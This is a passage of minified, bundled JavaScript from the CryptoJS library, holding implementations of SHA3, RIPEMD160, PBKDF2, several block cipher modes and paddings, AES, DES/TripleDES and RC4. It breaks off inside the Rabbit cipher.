a.init([new o.init(3418070365,3238371032),new o.init(1654270250,914150663),new o.init(2438529370,812702999),new o.init(355462360,4144912697),new o.init(1731405415,4290775857),new o.init(2394180231,1750603025),new o.init(3675008525,1694076839),new o.init(1203062813,3204075428)])},_doFinalize:function(){var e=c._doFinalize.call(this);return e.sigBytes-=16,e}}),i.SHA384=c._createHelper(l),i.HmacSHA384=c._createHmacHelper(l),d.SHA384)},function(e,t,n){var i;e.exports=(i=n(2),n(9),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.x64.Word,s=t.algo,c=[],l=[],d=[];!function(){for(var e=1,t=0,n=0;n<24;n++){c[e+5*t]=(n+1)*(n+2)/2%64;var i=(2*e+3*t)%5;e=t%5,t=i}for(e=0;e<5;e++)for(t=0;t<5;t++)l[e+5*t]=t+(2*e+3*t)%5*5;for(var r=1,o=0;o<24;o++){for(var s=0,u=0,f=0;f<7;f++){if(1&r){var S=(1<<f)-1;S<32?u^=1<<S:s^=1<<S-32}128&r?r=r<<1^113:r<<=1}d[o]=a.create(s,u)}}();var u=[];!function(){for(var e=0;e<25;e++)u[e]=a.create()}();var f=s.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var n=this._state,i=this.blockSize/2,r=0;r<i;r++){var o=e[t+2*r],a=e[t+2*r+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(E=n[r]).high^=a,E.low^=o}for(var s=0;s<24;s++){for(var f=0;f<5;f++){for(var S=0,T=0,h=0;h<5;h++)S^=(E=n[f+5*h]).high,T^=E.low;var b=u[f];b.high=S,b.low=T}for(f=0;f<5;f++){var p=u[(f+4)%5],A=u[(f+1)%5],P=A.high,g=A.low;for(S=p.high^(P<<1|g>>>31),T=p.low^(g<<1|P>>>31),h=0;h<5;h++)(E=n[f+5*h]).high^=S,E.low^=T}for(var w=1;w<25;w++){var M=(E=n[w]).high,v=E.low,m=c[w];m<32?(S=M<<m|v>>>32-m,T=v<<m|M>>>32-m):(S=v<<m-32|M>>>64-m,T=M<<m-32|v>>>64-m);var y=u[l[w]];y.high=S,y.low=T}var C=u[0],B=n[0];for(C.high=B.high,C.low=B.low,f=0;f<5;f++)for(h=0;h<5;h++){var E=n[w=f+5*h],G=u[w],_=u[(f+1)%5+5*h],I=u[(f+2)%5+5*h];E.high=G.high^~_.high&I.high,E.low=G.low^~_.low&I.low}E=n[0];var O=d[s];E.high^=O.high,E.low^=O.low}},_doFinalize:function(){var t=this._data,n=t.words,i=(this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(e.ceil((i+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,l=[],d=0;d<c;d++){var u=a[d],f=u.high,S=u.low;f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),S=16711935&(S<<8|S>>>24)|4278255360&(S<<24|S>>>8),l.push(S),l.push(f)}return new r.init(l,s)},clone:function(){for(var e=o.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});t.SHA3=o._createHelper(f),t.HmacSHA3=o._createHmacHelper(f)}(Math),i.SHA3)},function(e,t,n){var i;e.exports=(i=n(2),
/** @preserve
  (c) 2012 by Cédric Mesnil. All rights reserved.
  	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
  	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
      - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
  	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
  */
function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),S=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,r=e[i];e[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var o,a,S,g,w,M,v,m,y,C,B,E=this._hash.words,G=u.words,_=f.words,I=s.words,O=c.words,V=l.words,H=d.words;for(M=o=E[0],v=a=E[1],m=S=E[2],y=g=E[3],C=w=E[4],n=0;n<80;n+=1)B=o+e[t+I[n]]|0,B+=n<16?T(a,S,g)+G[0]:n<32?h(a,S,g)+G[1]:n<48?b(a,S,g)+G[2]:n<64?p(a,S,g)+G[3]:A(a,S,g)+G[4],B=(B=P(B|=0,V[n]))+w|0,o=w,w=g,g=P(S,10),S=a,a=B,B=M+e[t+O[n]]|0,B+=n<16?A(v,m,y)+_[0]:n<32?p(v,m,y)+_[1]:n<48?b(v,m,y)+_[2]:n<64?h(v,m,y)+_[3]:T(v,m,y)+_[4],B=(B=P(B|=0,H[n]))+C|0,M=C,C=y,y=P(m,10),m=v,v=B;B=E[1]+S+y|0,E[1]=E[2]+g+C|0,E[2]=E[3]+w+M|0,E[3]=E[4]+o+v|0,E[4]=E[0]+a+m|0,E[0]=B},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;t[i>>>5]|=128<<24-i%32,t[14+(i+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var r=this._hash,o=r.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return r},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function T(e,t,n){return e^t^n}function h(e,t,n){return e&t|~e&n}function b(e,t,n){return(e|~t)^n}function p(e,t,n){return e&n|t&~n}function A(e,t,n){return e^(t|~n)}function P(e,t){return e<<t|e>>>32-t}t.RIPEMD160=o._createHelper(S),t.HmacRIPEMD160=o._createHmacHelper(S)}(Math),i.RIPEMD160)},function(e,t,n){var i,r,o,a,s,c,l,d,u;e.exports=(u=n(2),n(11),n(8),r=(i=u).lib,o=r.Base,a=r.WordArray,s=i.algo,c=s.SHA1,l=s.HMAC,d=s.PBKDF2=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=l.create(n.hasher,e),r=a.create(),o=a.create([1]),s=r.words,c=o.words,d=n.keySize,u=n.iterations;s.length<d;){var f=i.update(t).finalize(o);i.reset();for(var S=f.words,T=S.length,h=f,b=1;b<u;b++){h=i.finalize(h),i.reset();for(var p=h.words,A=0;A<T;A++)S[A]^=p[A]}r.concat(f),c[0]++}return r.sigBytes=4*d,r}}),i.PBKDF2=function(e,t,n){return d.create(n).compute(e,t)},u.PBKDF2)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.mode.CFB=function(){var e=i.lib.BlockCipherMode.extend();function t(e,t,n,i){var r=this._iv;if(r){var o=r.slice(0);this._iv=void 0}else o=this._prevBlock;i.encryptBlock(o,0);for(var a=0;a<n;a++)e[t+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize;t.call(this,e,n,r,i),this._prevBlock=e.slice(n,n+r)}}),e.Decryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=e.slice(n,n+r);t.call(this,e,n,r,i),this._prevBlock=o}}),e}(),i.mode.CFB)},function(e,t,n){var i,r,o;e.exports=(o=n(2),n(3),o.mode.CTR=(i=o.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,o=this._counter;r&&(o=this._counter=r.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[i-1]=o[i-1]+1|0;for(var s=0;s<i;s++)e[t+s]^=a[s]}}),i.Decryptor=r,i),o.mode.CTR)},function(e,t,n){var i;e.exports=(i=n(2),n(3),
/** @preserve
   * Counter block mode compatible with  Dr Brian Gladman fileenc.c
   * derived from CryptoJS.mode.CTR
   * Jan Hruby jhruby.web@gmail.com
   */
i.mode.CTRGladman=function(){var e=i.lib.BlockCipherMode.extend();function t(e){if(255==(e>>24&255)){var t=e>>16&255,n=e>>8&255,i=255&e;255===t?(t=0,255===n?(n=0,255===i?i=0:++i):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=i}else e+=1<<24;return e}var n=e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),function(e){0===(e[0]=t(e[0]))&&(e[1]=t(e[1]))}(a);var s=a.slice(0);i.encryptBlock(s,0);for(var c=0;c<r;c++)e[n+c]^=s[c]}});return e.Decryptor=n,e}(),i.mode.CTRGladman)},function(e,t,n){var i,r,o;e.exports=(o=n(2),n(3),o.mode.OFB=(i=o.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,o=this._keystream;r&&(o=this._keystream=r.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<i;a++)e[t+a]^=o[a]}}),i.Decryptor=r,i),o.mode.OFB)},function(e,t,n){var i,r;e.exports=(r=n(2),n(3),r.mode.ECB=((i=r.lib.BlockCipherMode.extend()).Encryptor=i.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),i.Decryptor=i.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),i),r.mode.ECB)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,i=4*t,r=i-n%i,o=n+r-1;e.clamp(),e.words[o>>>2]|=r<<24-o%4*8,e.sigBytes+=r},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},i.pad.Ansix923)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.Iso10126={pad:function(e,t){var n=4*t,r=n-e.sigBytes%n;e.concat(i.lib.WordArray.random(r-1)).concat(i.lib.WordArray.create([r<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},i.pad.Iso10126)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.Iso97971={pad:function(e,t){e.concat(i.lib.WordArray.create([2147483648],1)),i.pad.ZeroPadding.pad(e,t)},unpad:function(e){i.pad.ZeroPadding.unpad(e),e.sigBytes--}},i.pad.Iso97971)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){for(var t=e.words,n=e.sigBytes-1;!(t[n>>>2]>>>24-n%4*8&255);)n--;e.sigBytes=n+1}},i.pad.ZeroPadding)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.NoPadding={pad:function(){},unpad:function(){}},i.pad.NoPadding)},function(e,t,n){var i,r,o,a;e.exports=(a=n(2),n(3),r=(i=a).lib.CipherParams,o=i.enc.Hex,i.format.Hex={stringify:function(e){return e.ciphertext.toString(o)},parse:function(e){var t=o.parse(e);return r.create({ciphertext:t})}},a.format.Hex)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.BlockCipher,n=e.algo,r=[],o=[],a=[],s=[],c=[],l=[],d=[],u=[],f=[],S=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,i=0;for(t=0;t<256;t++){var T=i^i<<1^i<<2^i<<3^i<<4;T=T>>>8^255&T^99,r[n]=T,o[T]=n;var h=e[n],b=e[h],p=e[b],A=257*e[T]^16843008*T;a[n]=A<<24|A>>>8,s[n]=A<<16|A>>>16,c[n]=A<<8|A>>>24,l[n]=A,A=16843009*p^65537*b^257*h^16843008*n,d[T]=A<<24|A>>>8,u[T]=A<<16|A>>>16,f[T]=A<<8|A>>>24,S[T]=A,n?(n=h^e[e[e[p^h]]],i^=e[e[i]]):n=i=1}}();var T=[0,1,2,4,8,16,32,64,128,27,54],h=n.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=t[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=T[a/n|0]<<24),o[a]=o[a-n]^s}for(var c=this._invKeySchedule=[],l=0;l<i;l++)a=i-l,s=l%4?o[a]:o[a-4],c[l]=l<4||a<=4?s:d[r[s>>>24]]^u[r[s>>>16&255]]^f[r[s>>>8&255]]^S[r[255&s]]}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,c,l,r)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,d,u,f,S,o),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,i,r,o,a,s){for(var c=this._nRounds,l=e[t]^n[0],d=e[t+1]^n[1],u=e[t+2]^n[2],f=e[t+3]^n[3],S=4,T=1;T<c;T++){var h=i[l>>>24]^r[d>>>16&255]^o[u>>>8&255]^a[255&f]^n[S++],b=i[d>>>24]^r[u>>>16&255]^o[f>>>8&255]^a[255&l]^n[S++],p=i[u>>>24]^r[f>>>16&255]^o[l>>>8&255]^a[255&d]^n[S++],A=i[f>>>24]^r[l>>>16&255]^o[d>>>8&255]^a[255&u]^n[S++];l=h,d=b,u=p,f=A}h=(s[l>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^n[S++],b=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^n[S++],p=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&d])^n[S++],A=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^n[S++],e[t]=h,e[t+1]=b,e[t+2]=p,e[t+3]=A},keySize:8});e.AES=t._createHelper(h)}(),i.AES)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib,n=t.WordArray,r=t.BlockCipher,o=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],u=o.DES=r.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var i=a[n]-1;t[n]=e[i>>>5]>>>31-i%32&1}for(var r=this._subKeys=[],o=0;o<16;o++){var l=r[o]=[],d=c[o];for(n=0;n<24;n++)l[n/6|0]|=t[(s[n]-1+d)%28]<<31-n%6,l[4+(n/6|0)]|=t[28+(s[n+24]-1+d)%28]<<31-n%6;for(l[0]=l[0]<<1|l[0]>>>31,n=1;n<7;n++)l[n]=l[n]>>>4*(n-1)+3;l[7]=l[7]<<5|l[7]>>>27}var u=this._invSubKeys=[];for(n=0;n<16;n++)u[n]=r[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],f.call(this,4,252645135),f.call(this,16,65535),S.call(this,2,858993459),S.call(this,8,16711935),f.call(this,1,1431655765);for(var i=0;i<16;i++){for(var r=n[i],o=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=l[c][((a^r[c])&d[c])>>>0];this._lBlock=a,this._rBlock=o^s}var u=this._lBlock;this._lBlock=this._rBlock,this._rBlock=u,f.call(this,1,1431655765),S.call(this,8,16711935),S.call(this,2,858993459),f.call(this,16,65535),f.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function f(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function S(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}e.DES=r._createHelper(u);var T=o.TripleDES=r.extend({_doReset:function(){var e=this._key.words;this._des1=u.createEncryptor(n.create(e.slice(0,2))),this._des2=u.createEncryptor(n.create(e.slice(2,4))),this._des3=u.createEncryptor(n.create(e.slice(4,6)))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=r._createHelper(T)}(),i.TripleDES)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=n.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,i=this._S=[],r=0;r<256;r++)i[r]=r;r=0;for(var o=0;r<256;r++){var a=r%n,s=t[a>>>2]>>>24-a%4*8&255;o=(o+i[r]+s)%256;var c=i[r];i[r]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=o.call(this)},keySize:8,ivSize:0});function o(){for(var e=this._S,t=this._i,n=this._j,i=0,r=0;r<4;r++){n=(n+e[t=(t+1)%256])%256;var o=e[t];e[t]=e[n],e[n]=o,i|=e[(e[t]+e[n])%256]<<24-8*r}return this._i=t,this._j=n,i}e.RC4=t._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)o.call(this)}});e.RC4Drop=t._createHelper(a)}(),i.RC4)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=[],o=[],a=[],s=n.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var i=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],r=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)c.call(this);for(n=0;n<8;n++)r[n]^=i[n+4&7];if(t){var o=t.words,a=o[0],s=o[1],l=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),d=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=l>>>16|4294901760&d,f=d<<16|65535&l;for(r[0]^=l,r[1]^=u,r[2]^=d,r[3]^=f,r[4]^=l,r[5]^=u,r[6]^=d,r[7]^=f,n=0;n<4;n++)c.call(this)}},_doProcessBlock:function(e,t){var 